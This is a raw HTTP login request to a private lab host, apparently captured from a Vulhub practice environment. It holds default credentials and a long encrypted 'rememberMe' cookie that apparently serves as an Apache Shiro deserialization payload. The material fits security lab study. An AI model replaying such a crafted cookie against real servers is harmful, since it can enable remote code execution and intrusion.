 POST /doLogin HTTP/1.1
Host: 192.168.110.11:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.110.11:8080/login;jsessionid=E77964FAF06AD792E7B3984B9DF1C928
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Origin: http://192.168.110.11:8080
Connection: close
Cookie: JSESSIONID=E77964FAF06AD792E7B3984B9DF1C928;
rememberMe=XB89poqcQaiZmX5fZCwn6yX5jnN+8o7WL4qALbNr56XE/GUCmJJ5J3PfRFkuCAc5CUDe3eqe7EOnGGQIjXCHOrgyC4Y8D7oouC0yooWYUvyZHFNBGYDffmuV5fh6XS2Th8fUrAUL8JxWcjxEAtuII1RgZYZInYt2fdYex1EJ7y7JfmIQPJvMcTwptQgIjnFLfv
xGub920mrXbUEOU6t3NZPrTqRAgRBUmMHz+hcrBB6q6LqQJTX2WkXIsFRpiFpZwN+rYlMEO6YWlEbd85/SKLMYqE3h2d/NihOx8pOgrIcz8+YbDAP465Zi8MLiWFvsNRH5xeqyBDPbwsUhmcKGsxXmFIepISW0GtOrNCvqwVeWCJU/0Qc6MOLBoK3aDongA3dKCGyfsbdjU7/
FZxu0VjDm6xp7xtkRRgPY3DawSuHJKM0CH/TXZ9X5nCZAvYsCosqaaOixkXE/+9WO5lpPf6h/f87mtvpZZmBrQrr9i5mRRCxQXfRIODD72iDOwyDoFRE8bYkCcQFXB9TXvze04w==
Upgrade-Insecure-Requests: 1
username=admin&password=vulhub&rememberme=remember-me